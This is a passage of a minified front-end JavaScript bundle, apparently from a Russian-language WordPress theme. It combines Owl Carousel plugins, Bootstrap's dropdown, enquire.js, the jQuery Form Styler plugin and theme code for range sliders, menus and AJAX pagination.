s.dotsData||(this._templates=[t("<div>").addClass(s.dotClass).append(t("<span>")).prop("outerHTML")]),s.navContainer&&s.dotsContainer||(this._controls.$container=t("<div>").addClass(s.controlsClass).appendTo(this.$element)),this._controls.$indicators=s.dotsContainer?t(s.dotsContainer):t("<div>").hide().addClass(s.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",t.proxy(function(e){var i=t(e.target).parent().is(this._controls.$indicators)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(i,s.dotsSpeed)},this)),e=s.navContainer?t(s.navContainer):t("<div>").addClass(s.navContainerClass).prependTo(this._controls.$container),this._controls.$next=t("<"+s.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(s.navClass[0]).html(s.navText[0]).hide().prependTo(e).on("click",t.proxy(function(){this.prev(s.navSpeed)},this)),this._controls.$next.addClass(s.navClass[1]).html(s.navText[1]).hide().appendTo(e).on("click",t.proxy(function(){this.next(s.navSpeed)},this)),this._overrides)this._core[i]=t.proxy(this[i],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,s=this._core.clones().length/2,n=s+this._core.items().length,o=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,e=0,0;n>t;t++)(e>=o||0===e)&&(this._pages.push({start:t-s,end:t-s+o-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var e,i,s="",n=this._core.settings,o=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!n.nav||n.loop||n.navRewind||(this._controls.$previous.toggleClass("disabled",0>=o),this._controls.$next.toggleClass("disabled",o>=this._core.maximum())),this._controls.$previous.toggle(n.nav),this._controls.$next.toggle(n.nav),n.dots){if(e=this._pages.length-this._controls.$indicators.children().length,n.dotData&&0!==e){for(i=0;i<this._controls.$indicators.children().length;i++)s+=this._templates[this._core.relative(i)];this._controls.$indicators.html(s)}else e>0?(s=new Array(e+1).join(this._templates[0]),this._controls.$indicators.append(s)):0>e&&this._controls.$indicators.children().slice(e).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(t.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(n.dots)},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,s){var n;s?t.proxy(this._overrides.to,this._core)(e,i):(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i))},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e){"use strict";var i=function(s){this._core=s,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(){"URLHash"==this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[i]=e.content},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[t]&&i.index(this._hashes[t])||0;return!!t&&void this._core.to(s,!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document);var Util=function(){var t=!1,e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};function i(t){var e=this,i=!1;return $(this).one(s.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||s.triggerTransitionEnd(e)},t),this}var s={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return $(document).find(e).length>0?e:null}catch(t){return null}},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){$(e).trigger(t.end)},supportsTransitionEnd:function(){return Boolean(t)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var o=i[n],r=e[n],a=r&&s.isElement(r)?"element":(l=r,{}.toString.call(l).match(/\s([a-zA-Z]+)/)[1].toLowerCase());if(!new RegExp(o).test(a))throw new Error(t.toUpperCase()+': Option "'+n+'" provided type "'+a+'" but expected type "'+o+'".')}var l}};return t=function(){if(window.QUnit)return!1;var t=document.createElement("bootstrap");for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}(),$.fn.emulateTransitionEnd=i,s.supportsTransitionEnd()&&($.event.special[s.TRANSITION_END]={bindType:t.end,delegateType:t.end,handle:function(t){if($(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}}),s}($),_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}return function(e,i,s){return i&&t(e.prototype,i),s&&t(e,s),e}}();function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var Dropdown=function(t){var e="dropdown",i="bs.dropdown",s="."+i,n=".data-api",o=t.fn[e],r={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,CLICK:"click"+s,CLICK_DATA_API:"click"+s+n,KEYDOWN_DATA_API:"keydown"+s+n},a="dropdown-backdrop",l="disabled",c="open",d=".dropdown-backdrop",h='[data-toggle="dropdown"]',u=".dropdown form",p='[role="menu"]',f='[role="listbox"]',g=".navbar-nav",m='[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a',v=function(){function e(t){_classCallCheck(this,e),this._element=t,this._addEventListeners()}return e.prototype.toggle=function(){if(this.disabled||t(this).hasClass(l))return!1;var i=e._getParentFromElement(this),s=t(i).hasClass(c);if(e._clearMenus(),s)return!1;if("ontouchstart"in document.documentElement&&!t(i).closest(g).length){var n=document.createElement("div");n.className=a,t(n).insertBefore(this),t(n).on("click",e._clearMenus)}var o={relatedTarget:this},d=t.Event(r.SHOW,o);return t(i).trigger(d),!d.isDefaultPrevented()&&(this.focus(),this.setAttribute("aria-expanded","true"),t(i).toggleClass(c),t(i).trigger(t.Event(r.SHOWN,o)),!1)},e.prototype.dispose=function(){t.removeData(this._element,i),t(this._element).off(s),this._element=null},e.prototype._addEventListeners=function(){t(this._element).on(r.CLICK,this.toggle)},e._jQueryInterface=function(s){return this.each(function(){var n=t(this).data(i);if(n||t(this).data(i,n=new e(this)),"string"==typeof s){if(void 0===n[s])throw new Error('No method named "'+s+'"');n[s].call(this)}})},e._clearMenus=function(i){if(!i||3!==i.which){var s=t(d)[0];s&&s.parentNode.removeChild(s);for(var n=t.makeArray(t(h)),o=0;o<n.length;o++){var a=e._getParentFromElement(n[o]),l={relatedTarget:n[o]};if(t(a).hasClass(c)&&!(i&&"click"===i.type&&/input|textarea/i.test(i.target.tagName)&&t.contains(a,i.target))){var u=t.Event(r.HIDE,l);t(a).trigger(u),u.isDefaultPrevented()||(n[o].setAttribute("aria-expanded","false"),t(a).removeClass(c).trigger(t.Event(r.HIDDEN,l)))}}}},e._getParentFromElement=function(e){var i=void 0,s=Util.getSelectorFromElement(e);return s&&(i=t(s)[0]),i||e.parentNode},e._dataApiKeydownHandler=function(i){if(/(38|40|27|32)/.test(i.which)&&!/input|textarea/i.test(i.target.tagName)&&(i.preventDefault(),i.stopPropagation(),!this.disabled&&!t(this).hasClass(l))){var s=e._getParentFromElement(this),n=t(s).hasClass(c);if(!n&&27!==i.which||n&&27===i.which){if(27===i.which){var o=t(s).find(h)[0];t(o).trigger("focus")}t(this).trigger("click")}else{var r=t.makeArray(t(m));if((r=r.filter(function(t){return t.offsetWidth||t.offsetHeight})).length){var a=r.indexOf(i.target);38===i.which&&a>0&&a--,40===i.which&&a<r.length-1&&a++,a<0&&(a=0),r[a].focus()}}}},_createClass(e,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}}]),e}();return t(document).on(r.KEYDOWN_DATA_API,h,v._dataApiKeydownHandler).on(r.KEYDOWN_DATA_API,p,v._dataApiKeydownHandler).on(r.KEYDOWN_DATA_API,f,v._dataApiKeydownHandler).on(r.CLICK_DATA_API,v._clearMenus).on(r.CLICK_DATA_API,h,v.prototype.toggle).on(r.CLICK_DATA_API,u,function(t){t.stopPropagation()}),t.fn[e]=v._jQueryInterface,t.fn[e].Constructor=v,t.fn[e].noConflict=function(){return t.fn[e]=o,v._jQueryInterface},v}(jQuery);!function(t,e,i){var s=window.matchMedia;"undefined"!=typeof module&&module.exports?module.exports=i(s):"function"==typeof define&&define.amd?define(function(){return e[t]=i(s)}):e[t]=i(s)}("enquire",this,function(t){"use strict";function e(t,e){for(var i=0,s=t.length;s>i&&!1!==e(t[i],i);i++);}function i(t){return"function"==typeof t}function s(t){this.options=t,!t.deferSetup&&this.setup()}function n(e,i){this.query=e,this.isUnconditional=i,this.handlers=[],this.mql=t(e);var s=this;this.listener=function(t){s.mql=t,s.assess()},this.mql.addListener(this.listener)}function o(){if(!t)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!t("only all").matches}return s.prototype={setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(t){return this.options===t||this.options.match===t}},n.prototype={addHandler:function(t){var e=new s(t);this.handlers.push(e),this.matches()&&e.on()},removeHandler:function(t){var i=this.handlers;e(i,function(e,s){return e.equals(t)?(e.destroy(),!i.splice(s,1)):void 0})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){e(this.handlers,function(t){t.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var t=this.matches()?"on":"off";e(this.handlers,function(e){e[t]()})}},o.prototype={register:function(t,s,o){var r,a=this.queries,l=o&&this.browserIsIncapable;return a[t]||(a[t]=new n(t,l)),i(s)&&(s={match:s}),r=s,"[object Array]"===Object.prototype.toString.apply(r)||(s=[s]),e(s,function(e){i(e)&&(e={match:e}),a[t].addHandler(e)}),this},unregister:function(t,e){var i=this.queries[t];return i&&(e?i.removeHandler(e):(i.clear(),delete this.queries[t])),this}},new o}),function(t){jQuery.fn.dropdownMenu=function(e){return(e=t.extend({destroy:!1},e)).destroy&&(t(this).find(".btn-dropdown").remove(),t(this).find("ul").show()),this.each(function(){if(!e.destroy){var i=t(".menu-item-has-children");t(this).find("ul").hide(),t(this).find("li.current-menu-parent .sub-menu").show(),t(this).find(i.find("> a")).after('<span class="btn-dropdown"><i class="icon icon-dropdown"></i></span>')}t(this).find(".btn-dropdown").on("click",function(){var e=t(this).next();return e.is("ul")&&e.is(":visible")?(e.slideUp(200),t(this).parent(i).removeClass("open-child").addClass("close-child"),!1):e.is("ul")&&!e.is(":visible")?(t(this).find("ul:visible").slideUp(200),t(this).parent(i).addClass("open-child").removeClass("close-child"),e.slideDown(200),!1):void 0})})}}(jQuery),function(t){jQuery.fn.scrollToTop=function(){t(this).hide().removeAttr("href"),"0"!=t(window).scrollTop()&&t(this).fadeIn("slow");var e=t(this);t(window).scroll(function(){"0"==t(window).scrollTop()?t(e).fadeOut("slow"):t(e).fadeIn("slow")}),t(this).click(function(){t("html, body").animate({scrollTop:0},"slow")})}}(jQuery),jQuery(document).ready(function(t){var e=t("body"),i=t("#page"),s=t(".header__nav"),n=t(".hamburger"),o=t(".search-block");setTimeout(function(){t(".textblock table:not(.result-table):not(.table-plus-minus)").wrap('<div class="table-responsive table-scroll"></div>'),t(".wpcalc table.result-table").wrap('<div class="table-responsive wpcalc-table-scroll"></div>'),t(".table-scroll").jScrollPane()},100),t('input[type="submit"]').on("click",function(){setTimeout(function(){t(".wpcalc-table-scroll").jScrollPane()},100)});var r=document.getElementById("invest"),a=document.getElementById("okupaemost"),l=document.getElementById("population"),c=document.getElementById("vznos"),d=document.getElementById("royalty"),h=document.getElementById("populationBp"),u=document.getElementById("okupaemostBp");function p(t,e,i){var s=[e,i],n=t.querySelectorAll(".noUi-value");function o(){var e=Number(this.getAttribute("data-value"));t.noUiSlider.set(e)}for(var r=0;r<n.length;r++)n[r].addEventListener("click",o);t.noUiSlider.on("update",function(e,i){s[i].val(e[i]),"invest"!=t.id&&"population"!=t.id&&"populationBp"!=t.id&&"vznos"!=t.id||s[i].val(1e3*e[i])})}r&&(noUiSlider.create(r,{start:[0,1e3],connect:!0,behaviour:"tap",range:{min:[0,500],"25%":[1,9e3],"50%":[10,9e4],"75%":[100,9e5],max:[1e3]},format:wNumb({decimals:0}),tooltips:!0,pips:{mode:"count",density:4,values:5,format:wNumb({suffix:"к"})}}),p(r,t("#investMin"),t("#investMax"))),a&&(noUiSlider.create(a,{start:[0,10],connect:!0,behaviour:"tap",tooltips:!0,step:1,range:{min:0,max:10},format:wNumb({decimals:0}),pips:{mode:"count",density:4,values:11}}),p(a,t("#okupMin"),t("#okupMax"))),l&&(noUiSlider.create(l,{start:[0,1e3],connect:!0,behaviour:"tap",tooltips:!0,format:wNumb({decimals:0}),range:{min:[0,500],"25%":[10,9e3],"50%":[50,9e4],"75%":[100,9e5],max:[1e3]},pips:{mode:"count",density:4,values:5}}),p(l,t("#populMin"),t("#populMax"))),c&&(noUiSlider.create(c,{start:[0,1e3],connect:!0,behaviour:"tap",range:{min:[0,500],"25%":[1,9e3],"50%":[10,9e4],"75%":[100,9e5],max:[1e3]},format:wNumb({decimals:0}),tooltips:!0,pips:{mode:"count",density:4,values:5,format:wNumb({suffix:"к"})}}),p(c,t("#vznosMin"),t("#vznosMax"))),d&&(noUiSlider.create(d,{start:[0,30],connect:!0,behaviour:"tap",range:{min:[5,5],"50%":[10,20],max:[30]},format:wNumb({decimals:0}),tooltips:!0,pips:{mode:"count",density:4,values:3,format:wNumb({suffix:"%"})}}),p(d,t("#royaltyMin"),t("#royaltyMax"))),h&&(noUiSlider.create(h,{start:[0,1e3],connect:!0,behaviour:"tap",tooltips:!0,format:wNumb({decimals:0}),range:{min:[0,500],"25%":[10,9e3],"50%":[50,9e4],"75%":[100,9e5],max:[1e3]},pips:{mode:"count",density:4,values:5}}),p(h,t("#populBpMin"),t("#populBpMax"))),u&&(noUiSlider.create(u,{start:[0,10],connect:!0,behaviour:"tap",tooltips:!0,step:1,range:{min:0,max:10},format:wNumb({decimals:0}),pips:{mode:"count",density:4,values:11}}),p(u,t("#okupBpMin"),t("#okupBpMax"))),t("select").styler({selectSmartPositioning:!0}),t(window).scroll(function(){var e=t(document).scrollTop()/((t(document).height()-t(window).height())/100);t(".progress-bar__indikator").width(e+"%")}),o.on("shown.bs.dropdown",function(){var s=t(this);s.find(".inputbox").focus(),setTimeout(function(){s.addClass("animate"),e.addClass("animate")},100),i.before('<div class="overlay"></div>')}),t(".search-form .inputbox").on("click",function(t){t.stopPropagation()}),o.on("hidden.bs.dropdown",function(){t(this).removeClass("animate"),e.removeClass("animate").find("> .overlay").remove()}),t(".popular-posts").owlCarousel({loop:!1,margin:30,dots:!0,autoHeight:!1,autoHeightClass:"owl-height",navText:['<svg class="icon icon-arrow-left"><use xlink:href="#i_next"></use></svg>','<svg class="icon icon-arrow-right"><use xlink:href="#i_next"></use></svg>'],responsive:{0:{items:1,nav:!1},576:{items:2,nav:!0},992:{items:3,nav:!0},1200:{items:4,nav:!0}}}),enquire.register("screen and (max-width:1199px)",{match:function(){s.find(".menu").dropdownMenu()},deferSetup:!0,setup:function(){n.on("click",function(s){s.preventDefault(),s.stopPropagation(),$this=t(this),$this.toggleClass("open"),e.toggleClass("open-nb"),$this.hasClass("open")?i.prepend('<div class="overlay"></div>'):e.find(".overlay").remove(),setTimeout(function(){e.toggleClass("animate")},100)}),t(document).on("click touchend",function(i){t(i.target).closest(n).length||t(i.target).closest(s).length||(e.removeClass("open-nb animate"),e.find(".overlay").remove(),n.removeClass("open"))})},unmatch:function(){s.find(".menu").dropdownMenu({destroy:!0})}}),t.ajaxSetup({complete:function(){t(".last_item").next(".more").remove()}}),t(".more").length&&t("body").on("click",".more:not(.loading)",function(){var e=t(this),i=t(this).prev(".ajax_pagination"),s=e.html();e.addClass("loading").html(e.data("loading"));var n=e.data("offset"),o=e.data("items"),r=e.data("theme"),a="",l="",c="",d="";e.data("filtersearch")&&(a="&filtersearch="+e.data("filtersearch")),e.data("category")&&(l="&cat="+e.data("category")),e.data("tag")&&(c="&tag="+e.data("tag")),e.data("search")&&(d="&search="+e.data("search")),console.log(d),t.ajax({url:"/wp-content/themes/"+r+"/ajax-posts.php?offset="+n+"&items="+o+a+l+c+d}).done(function(r){i.after(r),e.data("offset",n+o).removeClass("loading").html(s),""===t.trim(r)?e.remove():t("html, body").animate({scrollTop:t(".ajax_pagination:last").offset().top-100},900)})}),t('.single-page__body span[id^="i"]').parent().wrap('<div class="content-post__tag-header"></div>'),t(".content-post__tag-header").append('<a href="#toc_container" class="content-post__icon"><svg class="icon icon-i_next"><use xlink:href="#i_next"></use></svg></a>'),enquire.register("screen and (max-width:768px)",{match:function(){t(".single-page__body img").viewportChecker({classToAdd:"visible",offset:"10%",repeat:!0}),t(".content-post__icon").viewportChecker({classToAdd:"fadeInUp animated",offset:"10%",repeat:!0})}})}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";function e(e,i){this.element=e,this.options=t.extend({},n,i);var s=this.options.locale;void 0!==this.options.locales[s]&&t.extend(this.options,this.options.locales[s]),this.init()}function i(e){if(!t(e.target).parents().hasClass("jq-selectbox")&&"OPTION"!=e.target.nodeName&&t("div.jq-selectbox.opened").length){var i=t("div.jq-selectbox.opened"),n=t("div.jq-selectbox__search input",i),o=t("div.jq-selectbox__dropdown",i);i.find("select").data("_"+s).options.onSelectClosed.call(i),n.length&&n.val("").keyup(),o.hide().find("li.sel").addClass("selected"),i.removeClass("focused opened dropup dropdown")}}var s="styler",n={idSuffix:"-styler",filePlaceholder:"Файл не выбран",fileBrowse:"Обзор...",fileNumber:"Выбрано файлов: %s",selectPlaceholder:"Выберите...",selectSearch:!1,selectSearchLimit:10,selectSearchNotFound:"Совпадений не найдено",selectSearchPlaceholder:"Поиск...",selectVisibleOptions:0,singleSelectzIndex:"100",selectSmartPositioning:!0,locale:"ru",locales:{en:{filePlaceholder:"No file selected",fileBrowse:"Browse...",fileNumber:"Selected files: %s",selectPlaceholder:"Select...",selectSearchNotFound:"No matches found",selectSearchPlaceholder:"Search..."}},onSelectOpened:function(){},onSelectClosed:function(){},onFormStyled:function(){}};e.prototype={init:function(){function e(){void 0!==s.attr("id")&&""!==s.attr("id")&&(this.id=s.attr("id")+n.idSuffix),this.title=s.attr("title"),this.classes=s.attr("class"),this.data=s.data()}var s=t(this.element),n=this.options,o=!(!navigator.userAgent.match(/(iPad|iPhone|iPod)/i)||navigator.userAgent.match(/(Windows\sPhone)/i)),r=!(!navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/(Windows\sPhone)/i));if(s.is(":checkbox")){var a=function(){var i=new e,n=t('<div class="jq-checkbox"><div class="jq-checkbox__div"></div></div>').attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.css({position:"absolute",zIndex:"-1",opacity:0,margin:0,padding:0}).after(n).prependTo(n),n.attr("unselectable","on").css({"-webkit-user-select":"none","-moz-user-select":"none","-ms-user-select":"none","-o-user-select":"none","user-select":"none",display:"inline-block",position:"relative",overflow:"hidden"}),s.is(":checked")&&n.addClass("checked"),s.is(":disabled")&&n.addClass("disabled"),n.click(function(t){t.preventDefault(),n.is(".disabled")||(s.is(":checked")?(s.prop("checked",!1),n.removeClass("checked")):(s.prop("checked",!0),n.addClass("checked")),s.focus().change())}),s.closest("label").add('label[for="'+s.attr("id")+'"]').on("click.styler",function(e){t(e.target).is("a")||t(e.target).closest(n).length||(n.triggerHandler("click"),e.preventDefault())}),s.on("change.styler",function(){s.is(":checked")?n.addClass("checked"):n.removeClass("checked")}).on("keydown.styler",function(t){32==t.which&&n.click()}).on("focus.styler",function(){n.is(".disabled")||n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")})};a(),s.on("refresh",function(){s.closest("label").add('label[for="'+s.attr("id")+'"]').off(".styler"),s.off(".styler").parent().before(s).remove(),a()})}else if(s.is(":radio")){var l=function(){var i=new e,n=t('<div class="jq-radio"><div class="jq-radio__div"></div></div>').attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.css({position:"absolute",zIndex:"-1",opacity:0,margin:0,padding:0}).after(n).prependTo(n),n.attr("unselectable","on").css({"-webkit-user-select":"none","-moz-user-select":"none","-ms-user-select":"none","-o-user-select":"none","user-select":"none",display:"inline-block",position:"relative"}),s.is(":checked")&&n.addClass("checked"),s.is(":disabled")&&n.addClass("disabled"),t.fn.commonParents=function(){var e=this;return e.first().parents().filter(function(){return t(this).find(e).length===e.length})},t.fn.commonParent=function(){return t(this).commonParents().first()},n.click(function(e){if(e.preventDefault(),!n.is(".disabled")){var i=t('input[name="'+s.attr("name")+'"]');i.commonParent().find(i).prop("checked",!1).parent().removeClass("checked"),s.prop("checked",!0).parent().addClass("checked"),s.focus().change()}}),s.closest("label").add('label[for="'+s.attr("id")+'"]').on("click.styler",function(e){t(e.target).is("a")||t(e.target).closest(n).length||(n.triggerHandler("click"),e.preventDefault())}),s.on("change.styler",function(){s.parent().addClass("checked")}).on("focus.styler",function(){n.is(".disabled")||n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")})};l(),s.on("refresh",function(){s.closest("label").add('label[for="'+s.attr("id")+'"]').off(".styler"),s.off(".styler").parent().before(s).remove(),l()})}else if(s.is(":file")){s.css({position:"absolute",top:0,right:0,margin:0,padding:0,opacity:0,fontSize:"100px"});var c=function(){var i=new e,o=s.data("placeholder");void 0===o&&(o=n.filePlaceholder);var r=s.data("browse");void 0!==r&&""!==r||(r=n.fileBrowse);var a=t('<div class="jq-file"><div class="jq-file__name">'+o+'</div><div class="jq-file__browse">'+r+"</div></div>").css({display:"inline-block",position:"relative",overflow:"hidden"}).attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.after(a).appendTo(a),s.is(":disabled")&&a.addClass("disabled"),s.on("change.styler",function(){var e=s.val(),i=t("div.jq-file__name",a);if(s.is("[multiple]")){e="";var r=s[0].files.length;if(r>0){var l=s.data("number");void 0===l&&(l=n.fileNumber),e=l=l.replace("%s",r)}}i.text(e.replace(/.+[\\\/]/,"")),""===e?(i.text(o),a.removeClass("changed")):a.addClass("changed")}).on("focus.styler",function(){a.addClass("focused")}).on("blur.styler",function(){a.removeClass("focused")}).on("click.styler",function(){a.removeClass("focused")})};c(),s.on("refresh",function(){s.off(".styler").parent().before(s).remove(),c()})}else if(s.is('input[type="number"]')){var d=function(){var i=new e,n=t('<div class="jq-number"><div class="jq-number__spin minus"></div><div class="jq-number__spin plus"></div></div>').attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.after(n).prependTo(n).wrap('<div class="jq-number__field"></div>'),s.is(":disabled")&&n.addClass("disabled");var o,r,a,l=null,c=null;void 0!==s.attr("min")&&(o=s.attr("min")),void 0!==s.attr("max")&&(r=s.attr("max")),a=void 0!==s.attr("step")&&t.isNumeric(s.attr("step"))?Number(s.attr("step")):Number(1);var d=function(e){var i,n=s.val();t.isNumeric(n)||(n=0,s.val("0")),e.is(".minus")?i=Number(n)-a:e.is(".plus")&&(i=Number(n)+a);var l=(a.toString().split(".")[1]||[]).length;if(l>0){for(var c="1";c.length<=l;)c+="0";i=Math.round(i*c)/c}t.isNumeric(o)&&t.isNumeric(r)?i>=o&&r>=i&&s.val(i):t.isNumeric(o)&&!t.isNumeric(r)?i>=o&&s.val(i):!t.isNumeric(o)&&t.isNumeric(r)?r>=i&&s.val(i):s.val(i)};n.is(".disabled")||(n.on("mousedown","div.jq-number__spin",function(){var e=t(this);d(e),l=setTimeout(function(){c=setInterval(function(){d(e)},40)},350)}).on("mouseup mouseout","div.jq-number__spin",function(){clearTimeout(l),clearInterval(c)}).on("mouseup","div.jq-number__spin",function(){s.change()}),s.on("focus.styler",function(){n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")}))};d(),s.on("refresh",function(){s.off(".styler").closest(".jq-number").before(s).remove(),d()})}else if(s.is("select")){var h=function(){function a(e){e.off("mousewheel DOMMouseScroll").on("mousewheel DOMMouseScroll",function(e){var i=null;"mousewheel"==e.type?i=-1*e.originalEvent.wheelDelta:"DOMMouseScroll"==e.type&&(i=40*e.originalEvent.detail),i&&(e.stopPropagation(),e.preventDefault(),t(this).scrollTop(i+t(this).scrollTop()))})}function l(){for(var t=0;t<c.length;t++){var e=c.eq(t),i="",s="",o="",r="",a="",l="",h="",u="",p="";e.prop("selected")&&(s="selected sel"),e.is(":disabled")&&(s="disabled"),e.is(":selected:disabled")&&(s="selected sel disabled"),void 0!==e.attr("id")&&""!==e.attr("id")&&(r=' id="'+e.attr("id")+n.idSuffix+'"'),void 0!==e.attr("title")&&""!==c.attr("title")&&(a=' title="'+e.attr("title")+'"'),void 0!==e.attr("class")&&(h=" "+e.attr("class"),p=' data-jqfs-class="'+e.attr("class")+'"');var f=e.data();for(var g in f)""!==f[g]&&(l+=" data-"+g+'="'+f[g]+'"');s+h!==""&&(o=' class="'+s+h+'"'),i="<li"+p+l+o+a+r+">"+e.html()+"</li>",e.parent().is("optgroup")&&(void 0!==e.parent().attr("class")&&(u=" "+e.parent().attr("class")),i="<li"+p+l+' class="'+s+h+" option"+u+'"'+a+r+">"+e.html()+"</li>",e.is(":first-child")&&(i='<li class="optgroup'+u+'">'+e.parent().attr("label")+"</li>"+i)),d+=i}}var c=t("option",s),d="";if(s.is("[multiple]")){if(r||o)return;!function(){var i=new e,n=t('<div class="jq-select-multiple jqselect"></div>').css({display:"inline-block",position:"relative"}).attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.css({margin:0,padding:0}).after(n),l(),n.append("<ul>"+d+"</ul>");var o=t("ul",n).css({position:"relative","overflow-x":"hidden","-webkit-overflow-scrolling":"touch"}),r=t("li",n).attr("unselectable","on"),h=s.attr("size"),u=o.outerHeight(),p=r.outerHeight();void 0!==h&&h>0?o.css({height:p*h}):o.css({height:4*p}),u>n.height()&&(o.css("overflowY","scroll"),a(o),r.filter(".selected").length&&o.scrollTop(o.scrollTop()+r.filter(".selected").position().top)),s.prependTo(n).css({position:"absolute",left:0,top:0,width:"100%",height:"100%",opacity:0}),s.is(":disabled")?(n.addClass("disabled"),c.each(function(){t(this).is(":selected")&&r.eq(t(this).index()).addClass("selected")})):(r.filter(":not(.disabled):not(.optgroup)").click(function(e){s.focus();var i=t(this);if(e.ctrlKey||e.metaKey||i.addClass("selected"),e.shiftKey||i.addClass("first"),e.ctrlKey||e.metaKey||e.shiftKey||i.siblings().removeClass("selected first"),(e.ctrlKey||e.metaKey)&&(i.is(".selected")?i.removeClass("selected first"):i.addClass("selected first"),i.siblings().removeClass("first")),e.shiftKey){var n=!1,o=!1;i.siblings().removeClass("selected").siblings(".first").addClass("selected"),i.prevAll().each(function(){t(this).is(".first")&&(n=!0)}),i.nextAll().each(function(){t(this).is(".first")&&(o=!0)}),n&&i.prevAll().each(function(){return!t(this).is(".selected")&&void t(this).not(".disabled, .optgroup").addClass("selected")}),o&&i.nextAll().each(function(){return!t(this).is(".selected")&&void t(this).not(".disabled, .optgroup").addClass("selected")}),1==r.filter(".selected").length&&i.addClass("first")}c.prop("selected",!1),r.filter(".selected").each(function(){var e=t(this),i=e.index();e.is(".option")&&(i-=e.prevAll(".optgroup").length),c.eq(i).prop("selected",!0)}),s.change()}),c.each(function(e){t(this).data("optionIndex",e)}),s.on("change.styler",function(){r.removeClass("selected");var e=[];c.filter(":selected").each(function(){e.push(t(this).data("optionIndex"))}),r.not(".optgroup").filter(function(i){return 